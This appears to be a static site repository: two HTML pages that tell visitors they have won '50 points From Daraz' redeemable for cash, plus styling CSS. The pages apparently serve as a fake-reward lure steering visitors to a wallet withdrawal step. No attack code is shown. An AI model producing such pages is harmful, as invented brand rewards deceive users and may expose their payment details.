
<file: Payment/step2.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Success Point</title>
  <link rel="stylesheet" href="./step2.css">
    <link rel="icon" href="tabicon.png">
 

</head>
<body>
<div class="refer">
<a href="https://shrinkearn.com/ref/hasni2003"><img
class="animated-gif" src="pin2.png" title="Shorten URLs and Earn Money" /></a>
</div> 
<div class="box" align="center">
<center>
<div class="success-checkmark">
  <div class="check-icon">
    <span class="icon-line line-tip"></span>
    <span class="icon-line line-long"></span>
    <div class="icon-circle"></div>
    <div class="icon-fix"></div>
</div>
</center>
<p >
Congratulations you got 50 points From Daraz</p>
</div>


<p class="para" align="center">You can get your points as reload or withdraw to your credit / debit wallet.
  <br>
<b>
  <br> <font color="blue">1 point = 10/=</font>
  <br> <font color="blue">5 point = 50/=</font>
  <br> <font color="blue">10 point = 100/=</font>
  <br> <font color="#FF5400">50 point = 500/=</font>
  <br> <font color="blue">100 point = 1000/=</font>
</b>  
</p>
<center> 
<p class="para2" align="center">Click Next to withdraw your points.</p>
</center>
<center>
<a href="paymentselect.html">
<button class="next">Next ></button>
</a>
</center>

<center>
<p class="para3" align="left" ><b>Note:</b><br> Do not try to cheat or try any illegel activities !</p>
</center>


<!-- partial -->
  <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
  <script  src="./step1.js"></script>

</body>
</html>
</file>

<file: Payment/success.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Success Point</title>
  <link rel="stylesheet" href="./step2.css">
   <meta http-equiv="refreshj" content="7; url='step2.html'" />
    <link rel="icon" href="tabicon.png">
</head>
<body>
<!-- partial:index.partial.html -->
<div class="success-checkmark">
  <div class="check-icon">
    <span class="icon-line line-tip"></span>
    <span class="icon-line line-long"></span>
    <div class="icon-circle"></div>
    <div class="icon-fix"></div>
  </div>
</div>
<div class="box" align="center">
<p >Congratulations you earned 50 points <br>From Daraz console.</p>
</div>


<!-- partial -->
  <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
  <script  src="./step1.js"></script>

</body>
</html>
</file>
<file: index.css>
* {box-sizing: border-box;
  font-family: sans-serif;
  }



/* Full-width input fields */
  input[type=text], input[type=password] {
  width: 100%;
  padding: 15px;
  margin: 5px 0 22px 0;
  display: inline-block;
  border-bottom:1px solid rgb(215,215,215);
  border-top: none;
  border-right: none;
  border-left:none;
  background: white;
}

input[type=text]:focus, input[type=password]:focus {
  background-color: white;
  outline: none;
  border-bottom: 1px solid #FF6C00;
}

hr {
  border: 1px solid #f1f1f1;
  margin-bottom: 25px;
}

/* Set a style for all buttons */
button {
  background: linear-gradient(to right, rgb(255, 132, 96) 5%, rgb(255, 80, 1) 40% );
  color: white;
  padding: 14px 20px;
  margin: 5% 25%;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  width: 100%;
  opacity: 0.9;
  font-size: 17px;
}

button:hover {
  background: #C44A00;
  color: #F4BE93;
}

/* Extra styles for the cancel button */
.cancelbtn {
  padding: 14px 20px;
  background-color: #f44336;
}

/* Float cancel and signup buttons and add an equal width */
.cancelbtn, .signupbtn {
  float: left;
  width: 50%;
}

/* Add padding to container elements */
.container {
  padding: 16px;
}

/* Clear floats */
.clearfix::after {
  content: "";
  clear: both;
  display: table;
}

/* Change styles for cancel button and signup button on extra small screens */
@media screen and (max-width: 300px) {
  .cancelbtn, .signupbtn {
    width: 100%;
  }
}



/* When the checkbox is checked, add a blue background */
.container input:checked ~ .checkmark {
  background-color: #FF6600;
}

/* Create the checkmark/indicator (hidden when not checked) */
.checkmark:after {
  content: "";
  position: absolute;
  display: none;
  margin: -5px;
}

/* Show the checkmark when checked */
.container input:checked ~ .checkmark:after {
  display: block;
}

/* Style the checkmark/indicator */
.container .checkmark:after {
  left: 9px;
  top: 5px;
  width: 5px;
  height: 10px;
  border: solid white;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.loadex {
    position: fixed;
    z-index: 99;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: white;
    display: flex;
    justify-content: center;
    align-items: center;
}

.loadex > img {
    width: 50px;
    height: 50px;
}

.loadex.hidden {
    animation: fadeOut 1s;
    animation-fill-mode: forwards;
}

@keyframes fadeOut {
    100% {
        opacity: 0;
        visibility: hidden;
    }
}
</file>
<file: about.css>
* {box-sizing: border-box;
  font-family: sans-serif;
  }

hr {
  border: 1px solid #FF6C00;
  margin-bottom: 25px;
}
body{
  background-image: url(back.jpeg);
  background-position: 50% 10%;
}
img.animated-gif{
  width: 100%;
  height: auto;
}
</file>
<file: page2.css>
* {box-sizing: border-box;
  font-family: sans-serif;
  }

hr {
  border: 1px solid #FF6C00;
  margin-bottom: 25px;
}



/* Add padding to container elements */
.container {
  padding: 5px;
}

/* Clear floats */
.clearfix::after {
  content: "";
  clear: both;
  display: table;
}

/* Change styles for cancel button and signup button on extra small screens */
@media screen and (max-width: 300px) {
  .cancelbtn, .signupbtn {
    width: 100%;
  }
}

/* Style the navigation menu */
.topnav {
  overflow: hidden;
  position: fixed;
  width: 100%;
  margin: -10px;
  background-color: white;
  box-shadow: 0px 0px 10px #C6C6C6;
  z-index: 1;
}

/* Hide the links inside the navigation menu (except for logo/home) */
.topnav #myLinks {
  display: none;
  background-color: white;
  box-shadow: 0px 0px 10px #C6C6C6;
}
img {
  height: 30px;
}

/* Style navigation menu links */
.topnav a {
  color: black;
  padding: 14px 16px;
  text-decoration: none;
  font-size: 17px;
  display: block;

}
/* Style the hamburger menu */
.topnav a.icon {
  background: white;
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  color: #FC3500;

}


/* Create a custom checkbox */
.checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 15px;
  width: 15px;
  background-color: #E3E3E3;
  margin: 368px 27px;
  border-radius: 2px;
}


/* When the checkbox is checked, add a blue background */
.container input:checked ~ .checkmark {
  background-color: #FF6600;
}

/* Create the checkmark/indicator (hidden when not checked) */
.checkmark:after {
  content: "";
  position: absolute;
  display: none;
  margin: -5px;
}

/* Show the checkmark when checked */
.container input:checked ~ .checkmark:after {
  display: block;
}

/* Style the checkmark/indicator */
.container .checkmark:after {
  left: 9px;
  top: 5px;
  width: 5px;
  height: 10px;
  border: solid white;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
h1{
  color: white;
  font-family:Century Gothic;
  border:none;
  border-radius: 7px;
  background-color: #FF6600;
  padding: 10px;

}

h1 b{
  font-size: 50px;
}
.click p{
  font-size: 18px;
  background-color: white;
  border:2px solid #FF6600;
  padding: 10px;
  border-radius: 10px;
  color: #FF6600;
  cursor: pointer;
}
.click p:hover {
 background-color: #CECECE;
  border:2px solid #FFFFFF;
 color: white;
}
.para p{
  font-size: 15px;
  margin: 30px 0px;
}

.alert {
  padding: 20px;
  background-color: white;
  margin-bottom: 10px;
  border-radius: 50px;
  box-shadow: 0px 3px 10px #C6C6C6;
  height: 60px;
}

.alert img {
  float: left;
  margin: -12px -12px;
  cursor: pointer;
  height: 45px;
  width: 45px;
  border-radius: 50px;
}
.alert h4{
  margin: -10px 50px;
  font-size: 15px;
}
.alert p{
  margin: 14px 50px;
  color:black;
  font-size: 14px;
  color:#8E8E8E;
}
.band{
  background: #EBEBEB;
  width: 100%;
  height: 40px;
}
.band p {
  padding: 10px;
  color:#A7A7A7;
  letter-spacing: 1px;
}

.last{
  background: #FF6600;
  width: 115%;
  height: 50px;
  margin: -25px -25px;
}

.last p{
  align-items: center;
  padding: 15px;
  color: white;
}

.loadex {
    position: fixed;
    z-index: 99;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: white;
    display: flex;
    justify-content: center;
    align-items: center;
}

.loadex > img {
    width: 50px;
    height: 50px;
}

.loadex.hidden {
    animation: fadeOut 1s;
    animation-fill-mode: forwards;
}

@keyframes fadeOut {
    100% {
        opacity: 0;
        visibility: hidden;
    }
}
.ads a{
  width: 60px;
  height: 10px;
}
img.animated-gif{
  width: 100%;
  height: auto;
}
</file>
<file: Payment/paymentselect.css>
* {box-sizing: border-box;
  font-family: sans-serif;
  }


.payment-title {
    width: 100%;
    text-align: center;
    font-weight: bolder;
    font-size: 16px;
}

.loadex {
    position: fixed;
    z-index: 99;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: white;
    display: flex;
    justify-content: center;
    align-items: center;
}

.loadex > img {
    width: 50px;
    height: 50px;
}

.loadex.hidden {
    animation: fadeOut 1s;
    animation-fill-mode: forwards;
}

@keyframes fadeOut {
    100% {
        opacity: 0;
        visibility: hidden;
    }
}

.top  {
    background: #F6F6F6;
    display: grid;
    width: 100%;
    padding: 10px 30px;
    top: 0px;
    color: #808080;
    font-size: 17px;
    font-weight: bolder;
    position: fixed;
    box-shadow: 0px 0px 10px #AEAEAE;
    margin: 0px -9px;
}
.top img{
   height: 40px;
   position: fixed;
   z-index: 1;
   margin: 2% 58%;
}
.alert {
  padding: 10px;
  background-color: #EDEDED; /* Red */
  color: black;
  margin: -20% 0px;
  width: 100%;
  border-radius: 4px;
  font-weight: bolder;
  cursor: pointer;
}

.alert2 {
  padding: 10px;
  background-color: #EDEDED; /* Red */
  color: black;
  width: 100%;
  margin: 30% 0px;
  border-radius: 4px;
  font-weight: bolder;
  cursor: pointer;
}

.alert2 img {
  float: right;
  margin: -10px;
}
.alert p{
  font-size: 15px;
  color: #888888;
}
.alert2 p{
  font-size: 15px;
  color: #888888;
}
.tag p{
  font-size: 16px;
  color:#3E76E7;
  border:1px solid #3E76E7;
  width: 100%;
  height: 90px;
  padding: 15px;
  border-radius: 5px;
  margin: 30% 0%;
}

.foot {
  padding: 15px;
  background-color: #FF6600;
  color: white;
  width: 100%;
  height: 300px;
  position: fixed;
  margin-bottom: 0px;
  margin: 0px -9px;
}
.foot a{
  color:white;
}
img.animated-gif{
  width: 98%;
  height: auto;
  position: fixed;
  margin: -17% -49%;
}
</file>
<file: Payment/step1.css>
#circle2 {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  height: 50px;
  width: 50px;
  margin: -25px 0 0 -25px;
  border: 4px #DCDCDC solid;
  border-top: 4px #FF6600 solid;
  border-radius: 50%;
  -webkit-animation: spin2 1s infinite linear;
          animation: spin2 1s infinite linear;
}

@-webkit-keyframes spin2 {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
            transform: rotate(359deg);
  }
}



h4{
  font-size: 20px;
  font-family: sans-serif;
  perspective: 20px;
  color:#747474;
}
.console{
  font-size: 15px;
  font-family: sans-serif;
  font-weight: bolder;
  color:#FFFFFF;
  background: #B9B9B9;
  border-radius: 2px;
  padding: 10px;
  margin: 110% 0px;
  position: fixed;
  width: 90%;
}

blink {
  -webkit-animation: 1s linear infinite condemned_blink_effect;
  animation: 1s linear infinite condemned_blink_effect;

}

@-webkit-keyframes condemned_blink_effect {
  20% {
    visibility: hidden;
  }
  50% {
    visibility: hidden;
  }
}
.animated-gif{
  width: 100%;
  height: auto;
}
.commit{
  font-family: sans-serif;
  font-size: 15px;
  margin:80% 0%;
  width: 100%;
  height:auto;
  position: fixed;
}
</file>
<file: Payment/step2.css>
/**
 * Extracted from: SweetAlert
 * Modified by: Istiak Tridip
 */
 .success-checkmark{
  padding: 15px;
 }
.success-checkmark .check-icon {
  width: 80px;
  height: 80px;
  position: relative;
  border-radius: 50%;
  box-sizing: content-box;
  border: 4px solid #4CAF50;
}
.success-checkmark .check-icon::before {
  top: 3px;
  left: -2px;
  width: 30px;
  transform-origin: 100% 50%;
  border-radius: 100px 0 0 100px;
}
.success-checkmark .check-icon::after {
  top: 0;
  left: 30px;
  width: 60px;
  transform-origin: 0 50%;
  border-radius: 0 100px 100px 0;
  animation: rotate-circle 4.25s ease-in;
}
.success-checkmark .check-icon::before, .success-checkmark .check-icon::after {
  content: "";
  height: 100px;
  position: absolute;
  background: #FFFFFF;
  transform: rotate(-45deg);
}
.success-checkmark .check-icon .icon-line {
  height: 5px;
  background-color: #4CAF50;
  display: block;
  border-radius: 2px;
  position: absolute;
  z-index: 10;
}
.success-checkmark .check-icon .icon-line.line-tip {
  top: 46px;
  left: 14px;
  width: 25px;
  transform: rotate(45deg);
  animation: icon-line-tip 0.75s;
}
.success-checkmark .check-icon .icon-line.line-long {
  top: 38px;
  right: 8px;
  width: 47px;
  transform: rotate(-45deg);
  animation: icon-line-long 0.75s;
}
.success-checkmark .check-icon .icon-circle {
  top: -4px;
  left: -4px;
  z-index: 10;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  position: absolute;
  box-sizing: content-box;
  border: 4px solid rgba(76, 175, 80, 0.5);
}
.success-checkmark .check-icon .icon-fix {
  top: 8px;
  width: 5px;
  left: 26px;
  z-index: 1;
  height: 85px;
  position: absolute;
  transform: rotate(-45deg);
  background-color: #FFFFFF;
}

@keyframes rotate-circle {
  0% {
    transform: rotate(-45deg);
  }
  5% {
    transform: rotate(-45deg);
  }
  12% {
    transform: rotate(-405deg);
  }
  100% {
    transform: rotate(-405deg);
  }
}
@keyframes icon-line-tip {
  0% {
    width: 0;
    left: 1px;
    top: 19px;
  }
  54% {
    width: 0;
    left: 1px;
    top: 19px;
  }
  70% {
    width: 50px;
    left: -8px;
    top: 37px;
  }
  84% {
    width: 17px;
    left: 21px;
    top: 48px;
  }
  100% {
    width: 25px;
    left: 14px;
    top: 45px;
  }
}
@keyframes icon-line-long {
  0% {
    width: 0;
    right: 46px;
    top: 54px;
  }
  65% {
    width: 0;
    right: 46px;
    top: 54px;
  }
  84% {
    width: 55px;
    right: 0px;
    top: 35px;
  }
  100% {
    width: 47px;
    right: 8px;
    top: 38px;
  }
}
.box{
  color: #59BA36;
  border:2px solid #34BA05;
  width: 90%;
  height: auto;
  border-radius: 8px;
  font-family: sans-serif;
  font-weight: bolder;
  font-size: 18px;
  margin: 15% 4%;
  padding: 5px;
}
.para{
  font-size: 15px;
  font-family: sans-serif;
  width: 95%;
  height: auto;
  margin: 10% 4%;
}
.para2{
  font-size: 17px;
  background: #EAEAEA;
  font-family: sans-serif;
  width: 95%;
  font-weight: bold;
  margin-top: 0px;
  border-radius: 5px;
  padding: 10px;
  color:#909090;
}
.para3{
  font-size: 15px;
  font-family: sans-serif;
  margin: 10% 0%;
  color: red;
  width: 90%;
  height:50px;
  padding: 10px;
}
.next {
  background: #FF5400;
  border:none;
  color: white;
  width: 90%;
  height: 40px;
  border-radius: 3px;
  font-size: 17px;
  font-weight: bolder;
  cursor: pointer;
}
.next:hover {
  background: #CA2B00;
}

img.animated-gif{
  width: 100%;
  height: auto;
  top: 0px;
}
</file>
